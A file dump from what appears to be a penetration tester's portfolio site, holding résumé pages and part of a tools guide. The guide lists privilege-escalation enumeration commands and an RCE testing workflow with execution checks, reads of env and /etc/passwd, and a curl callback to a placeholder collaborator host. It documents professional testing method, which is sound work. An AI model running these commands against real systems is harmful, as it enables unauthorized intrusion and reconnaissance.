ls -la /etc/cron*
pspy64
find / -writable -type f 2>/dev/null | grep -E "cron|backup|script"</code></pre>
                                    </div>
                                    <p>Look for writable scripts executed by root via cron.</p>
                                </div>
                            </div>
                        </div>
                    </div>
                </article>

                <article class="tool-item reveal" id="rce-deep">
                    <button class="tool-trigger" type="button" aria-expanded="false" aria-controls="panel-rce-deep">
                        <span class="tool-title">RCE Deep Workflow <span class="tool-badge">rce</span></span>
                        <span class="tool-caret">v</span>
                    </button>
                    <div class="tool-panel" id="panel-rce-deep">
                        <div class="tool-body">
                            <p class="tool-summary">RCE proof should be staged: input control -> code/command execution confirmation -> safe impact validation -> privilege context check.</p>
                            <div class="tool-grid">
                                <div class="tool-card">
                                    <h3>Step 1: Input Reachability</h3>
                                    <ul>
                                        <li>Identify user input touching server-side interpreters</li>
                                        <li>Use differential responses and time-based checks</li>
                                        <li>Confirm sanitization behavior and blocked characters</li>
                                        <li>Track sink location (template, shell, eval, deserialization)</li>
                                    </ul>
                                </div>
                                <div class="tool-card">
                                    <h3>Step 2: Benign Execution Proof</h3>
                                    <div class="code-block">
                                        <p class="code-title">Non-Destructive Validation</p>
<pre><code>id
whoami
hostname
uname -a
sleep 5</code></pre>
                                    </div>
                                    <p>Use harmless commands to prove execution reliably before any deeper testing.</p>
                                </div>
                                <div class="tool-card">
                                    <h3>Step 3: Context and Restrictions</h3>
                                    <div class="code-block">
                                        <p class="code-title">Execution Context</p>
<pre><code>pwd
ls -la
env
cat /etc/passwd | head
which python3 perl php bash</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Step 4: Controlled Output Capture</h3>
                                    <div class="code-block">
                                        <p class="code-title">Capture</p>
<pre><code># In Burp Repeater, compare baseline vs payload responses
# Use Collaborator or logging endpoint for blind confirmation
curl http://YOUR-COLLAB/rce-proof</code></pre>
                                    </div>
                                </div>
                                <div class="tool-card">
                                    <h3>Step 5: Reporting Structure</h3>
                                    <ul>
                                        <li>Source parameter and vulnerable endpoint</li>
                                        <li>Exact payload and response evidence</li>
                                        <li>Execution privileges and reachable assets</li>
                                        <li>Business impact and remediation controls</li>
                                    </ul>
                                </div>
                                <div class="tool-card">
                                    <h3>Step 6: Remediation Priority</h3>
                                    <ul>
                                        <li>Remove dangerous eval/system calls</li>
                                        <li>Use strict allow-lists and safe APIs</li>
                                        <li>Apply sandboxing and least privilege</li>
                                        <li>Add detection alerts for abnormal exec patterns</li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                </article>
            </div>
        </section>
    </main>

    <footer class="site-footer">
        <div class="container footer-wrap">
            <p>Rikvender Singh Rajawat | Offensive Security Portfolio</p>
            <p>Jaipur, Rajasthan, India</p>
            <p>TryHackMe: Top 4% | 100+ Red Team Labs</p>
        </div>
    </footer>

    <script src="script.js"></script>
</body>
</html>
</file>

<file: download.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <base href="/">
    <title>Secure Download | Rikvender Singh Rajawat</title>
    <meta name="description" content="Token-based resume download page.">
    <meta http-equiv="Content-Security-Policy" content="default-src 'self'; script-src 'self'; style-src 'self' 'unsafe-inline' https://fonts.googleapis.com; font-src 'self' https://fonts.gstatic.com; img-src 'self' data:; connect-src 'self'; object-src 'none'; frame-ancestors 'none'; form-action 'self'; base-uri 'self';">
    <meta http-equiv="X-Content-Type-Options" content="nosniff">
    <meta http-equiv="X-Frame-Options" content="DENY">
    <meta http-equiv="Referrer-Policy" content="strict-origin-when-cross-origin">
    <meta http-equiv="Permissions-Policy" content="geolocation=(), microphone=(), camera=()">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@400;500;700&family=IBM+Plex+Mono:wght@400;500&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <header class="site-header">
        <div class="container nav-wrap">
            <a class="brand" href="/">Rikvender<span class="dot">.</span></a>
            <nav class="main-nav">
                <a href="/">Home</a>
                <a href="/about/">About</a>
                <a href="/experience/">Experience</a>
                <a href="/education/">Education & Certificates</a>
                <a href="/ctf/">Tools Guide</a>
                <a href="/contact/">Contact</a>
            </nav>
        </div>
    </header>

    <main>
        <section class="section container reveal">
            <article class="about-lite-panel">
                <p class="eyebrow">Secure Download</p>
                <h1>Preparing File Access</h1>
                <p data-download-status>Validating secure token...</p>
                <ul class="about-lite-list">
                    <li>VAPT scope summary and methodology highlights.</li>
                    <li>Network, web, and API assessment experience.</li>
                    <li>Risk-ranked reporting and retest workflow.</li>
                </ul>
                <div class="about-actions">
                    <a class="btn btn-primary" href="#" data-download-fallback hidden>Download Manually</a>
                    <a class="btn btn-ghost" href="/experience/">Back</a>
                </div>
            </article>
        </section>
    </main>

    <footer class="site-footer">
        <div class="container footer-wrap">
            <p>Rikvender Singh Rajawat | Offensive Security Portfolio</p>
            <p>Jaipur, Rajasthan, India</p>
        </div>
    </footer>

    <script src="script.js"></script>
</body>
</html>
</file>


<file: experience.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Experience | Rikvender Singh Rajawat - Red Team VAPT Analyst</title>
    <meta name="description" content="Professional experience in VAPT analysis, red team operations, and cybersecurity.">
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <header class="site-header">
        <div class="container nav-wrap">
            <a class="brand" href="/">RIK<span class="dot">.</span>RT</a>
            <nav class="main-nav">
                <a href="/">Home</a>
                <a href="/about/">About</a>
                <a href="/experience/" class="active">Experience</a>
                <a href="/skills/">Skills</a>
                <a href="/contact/">Contact</a>
            </nav>
        </div>
    </header>

    <main>
        <section class="hero">
            <div class="container">
                <p class="eyebrow reveal">Professional Timeline</p>
                <h1 class="reveal delay-1">Experience & Roles</h1>
                <p class="lead reveal delay-2">
                    Offensive security specialist with progressive responsibility from network infrastructure to advanced web application penetration testing.
                </p>
            </div>
        </section>

        <section class="section">
            <div class="container">
                <div class="timeline">
                    <!-- Current Role -->
                    <div class="timeline-item reveal">
                        <h4>🔴 VAPT Analyst</h4>
                        <div class="date">GetePay, Jaipur | Dec 2025 - Present</div>
                        <p><strong style="color: var(--primary);">End-to-end vulnerability assessment and penetration testing</strong> for web applications, APIs, and network infrastructure.</p>
                        <ul style="margin-top: 12px; margin-left: 20px; color: var(--text-muted); font-size: 14px;">
                            <li>Scoped VAPT assessments across web, API, and network assets</li>
                            <li>Manual validation for SQL Injection, XSS, IDOR, authentication bypass</li>
                            <li>Network VAPT for internal segments, VPNs, and perimeter services</li>
                            <li>Exploit validation and reproducible PoC development</li>
                            <li>Risk-ranked reporting with remediation guidance</li>
                            <li>Retest support and security closure verification</li>
                        </ul>
                    </div>

                    <!-- Internship 1 -->
                    <div class="timeline-item reveal delay-1">
                        <h4>🏢 Network Security Engineer Intern</h4>
                        <div class="date">BM Infotrade Pvt. Ltd., Jaipur | Jan 2024 - Jul 2024</div>
                        <p><strong style="color: var(--primary);">Web and network vulnerability assessments</strong> using industry-standard tools and frameworks.</p>
                        <ul style="margin-top: 12px; margin-left: 20px; color: var(--text-muted); font-size: 14px;">
                            <li>Web vulnerability assessments using Nmap, Nikto, Burp Suite</li>
                            <li>Network scanning and service enumeration</li>
                            <li>Firewall policies and VPN configurations</li>
                            <li>Active Directory security baseline verification</li>
                        </ul>
                    </div>

                    <!-- Internship 2 -->
                    <div class="timeline-item reveal delay-2">
                        <h4>🏢 Network Engineer Intern</h4>
                        <div class="date">BM Infotrade Pvt. Ltd., Jaipur | Jan 2023 - Jul 2023</div>
                        <p><strong style="color: var(--primary);">Network infrastructure design and security hardening</strong> with focus on segmentation and access control.</p>
                        <ul style="margin-top: 12px; margin-left: 20px; color: var(--text-muted); font-size: 14px;">
                            <li>VPN, firewall, VLAN, and ACL configuration</li>
                            <li>Windows server management and network device setup</li>
                            <li>Network hardening documentation and procedures</li>
                        </ul>
                    </div>

                    <!-- Internship 3 -->
                    <div class="timeline-item reveal delay-2">
                        <h4>🏢 Technical Assistant Intern (IT Support & Security)</h4>
                        <div class="date">Reliable IT Services, Jaipur | Feb 2022 - Jul 2022</div>
                        <p><strong style="color: var(--primary);">Endpoint security and network monitoring</strong> with incident escalation and response.</p>
                        <ul style="margin-top: 12px; margin-left: 20px; color: var(--text-muted); font-size: 14px;">
                            <li>Endpoint security deployment and patch management</li>
                            <li>Network anomaly monitoring and event escalation</li>
                            <li>Security awareness and secure usage practices</li>
                        </ul>
                    </div>
                </div>
            </div>
        </section>

        <section class="section">
            <div class="container">
                <div style="text-align: center;">
                    <a href="/contact/" class="btn btn-primary" style="display: inline-flex;">Schedule a Consultation</a>
                </div>
            </div>
        </section>
    </main>

    <footer class="site-footer">
        <div class="container footer-wrap">
            <p>Rikvender Singh Rajawat | Red Team & VAPT Analyst</p>
            <p>📍 Jaipur, Rajasthan, India</p>
            <p style="color: var(--primary); font-size: 11px; margin-top: 16px;">Offensive Security Portfolio © 2026</p>
        </div>
    </footer>

    <script src="script.js"></script>
</body>
</html>
</file>

<file: skills.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Skills | Rikvender Singh Rajawat - Red Team VAPT Analyst</title>
    <meta name="description" content="Technical skills in penetration testing, red team operations, and cybersecurity.">
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <header class="site-header">
        <div class="container nav-wrap">
            <a class="brand" href="/">RIK<span class="dot">.</span>RT</a>
            <nav class="main-nav">
                <a href="/">Home</a>
                <a href="/about/">About</a>
                <a href="/experience/">Experience</a>
                <a href="/skills/" class="active">Skills</a>
                <a href="/contact/">Contact</a>
            </nav>
        </div>
    </header>

    <main>
        <section class="hero">
            <div class="container">
                <p class="eyebrow reveal">Technical Arsenal</p>
                <h1 class="reveal delay-1">VAPT & Red Team Skills</h1>
                <p class="lead reveal delay-2">
                    Expertise across reconnaissance, vulnerability assessment, exploitation, and remediation verification with hands-on proficiency in industry tools.
                </p>
            </div>
        </section>

        <section class="section">
            <div class="container">
                <h2 class="section-head reveal">Offensive Security</h2>
                <div style="display: grid; grid-template-columns: repeat(auto-fit, minmax(250px, 1fr)); gap: 20px; margin-bottom: 40px;">
                    <div class="card reveal">
                        <h4 style="color: var(--primary); font-size: 14px; text-transform: uppercase; letter-spacing: 1px; margin-bottom: 12px;">🔍 Reconnaissance</h4>
                        <ul style="list-style: none; color: var(--text-muted); font-size: 14px;">
                            <li>✓ Nmap (port scanning, service enumeration)</li>
                            <li>✓ Shodan & DNS enumeration</li>
                            <li>✓ WHOIS & passive reconnaissance</li>
                            <li>✓ Asset discovery & mapping</li>
                        </ul>
                    </div>
                    <div class="card reveal delay-1">
                        <h4 style="color: var(--primary); font-size: 14px; text-transform: uppercase; letter-spacing: 1px; margin-bottom: 12px;">🎯 Web & API Testing</h4>
                        <ul style="list-style: none; color: var(--text-muted); font-size: 14px;">
                            <li>✓ Burp Suite (advanced features)</li>
                            <li>✓ OWASP ZAP</li>
                            <li>✓ SQL Injection & XSS testing</li>
                            <li>✓ IDOR, CSRF, Authentication bypass</li>
                            <li>✓ API security testing & fuzzing</li>
                        </ul>
                    </div>
                    <div class="card reveal delay-2">
                        <h4 style="color: var(--primary); font-size: 14px; text-transform: uppercase; letter-spacing: 1px; margin-bottom: 12px;">🌐 Network & Systems</h4>
                        <ul style="list-style: none; color: var(--text-muted); font-size: 14px;">
                            <li>✓ Network VAPT (internal/external)</li>
                            <li>✓ Metasploit Framework</li>
                            <li>✓ Privilege escalation techniques</li>
                            <li>✓ Lateral movement & persistence</li>
                            <li>✓ Windows & Linux exploitation</li>
                        </ul>
                    </div>
                </div>

                <h2 class="section-head reveal">Technical Proficiency</h2>
                <div style="display: grid; grid-template-columns: repeat(auto-fit, minmax(250px, 1fr)); gap: 20px;">
                    <div class="card reveal">
                        <h4 style="color: var(--primary); font-size: 14px; text-transform: uppercase; letter-spacing: 1px; margin-bottom: 12px;">🛠️ Frameworks & Tools</h4>
                        <ul style="list-style: none; color: var(--text-muted); font-size: 14px;">
                            <li>✓ OWASP Top 10 & CWE assessment</li>
                            <li>✓ Mitre ATT&CK framework</li>
                            <li>✓ CVSS risk scoring</li>
                            <li>✓ Gobuster, FFUF, SQLMap</li>
                        </ul>
                    </div>
                    <div class="card reveal delay-1">
                        <h4 style="color: var(--primary); font-size: 14px; text-transform: uppercase; letter-spacing: 1px; margin-bottom: 12px;">📊 Languages & Scripting</h4>
                        <ul style="list-style: none; color: var(--text-muted); font-size: 14px;">
                            <li>✓ Python (automation scripts)</li>
                            <li>✓ Bash/Shell scripting</li>
                            <li>✓ Basic networking protocols</li>
                            <li>✓ Log analysis & parsing</li>
                        </ul>
                    </div>
                    <div class="card reveal delay-2">
                        <h4 style="color: var(--primary); font-size: 14px; text-transform: uppercase; letter-spacing: 1px; margin-bottom: 12px;">📄 Certifications & Learning</h4>
                        <ul style="list-style: none; color: var(--text-muted); font-size: 14px;">
                            <li>✓ CEH v13 (EC-Council)</li>
                            <li>✓ Ethical Hacker Badge (Cisco)</li>
                            <li>✓ 100+ TryHackMe Red Team Labs</li>
                            <li>✓ Active CTF participation</li>
                        </ul>
                    </div>
                </div>
            </div>
        </section>
    </main>

    <footer class="site-footer">
        <div class="container footer-wrap">
            <p>Rikvender Singh Rajawat | Red Team & VAPT Analyst</p>
            <p>📍 Jaipur, Rajasthan, India</p>
            <p style="color: var(--primary); font-size: 11px; margin-top: 16px;">Offensive Security Portfolio © 2026</p>
        </div>
    </footer>

    <script src="script.js"></script>
</body>
</html>
</file>
<file: style.css>
:root {
  --primary: #ff3333;
  --primary-dark: #cc0000;
  --secondary: #1a1a1a;
  --accent: #00ff00;
  --accent-light: #39ff00;
  --bg: #0d0d0d;
  --bg-secondary: #1a1a1a;
  --surface: #262626;
  --surface-hover: #333333;
  --border: #404040;
  --text: #e8e8e8;
  --text-muted: #a0a0a0;
  --danger: #ff3333;
  --success: #00ff00;
  --warning: #ffaa00;
  --shadow: 0 10px 40px rgba(255, 51, 51, 0.15);
  --shadow-lg: 0 20px 60px rgba(255, 51, 51, 0.25);
}

* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

html, body {
  margin: 0;
  padding: 0;
  font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
  background: var(--bg);
  color: var(--text);
  line-height: 1.6;
  overflow-x: hidden;
}

body {
  background: linear-gradient(135deg, var(--bg) 0%, #1a0a0a 100%);
}

/* HEADER & NAVIGATION */
.site-header {
  position: sticky;
  top: 0;
  z-index: 1000;
  background: rgba(13, 13, 13, 0.95);
  border-bottom: 2px solid var(--primary);
  backdrop-filter: blur(10px);
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.5);
}

.container {
  max-width: 1200px;
  margin: 0 auto;
  padding: 0 20px;
}

.nav-wrap {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 16px 0;
  gap: 20px;
}

.brand {
  font-size: 24px;
  font-weight: 800;
  color: var(--text);
  text-decoration: none;
  letter-spacing: 2px;
  text-transform: uppercase;
  transition: color 0.3s ease;
}

.brand:hover {
  color: var(--primary);
}

.brand .dot {
  color: var(--primary);
  font-size: 28px;
}

.main-nav {
  display: flex;
  gap: 8px;
  flex-wrap: wrap;
}

.main-nav a {
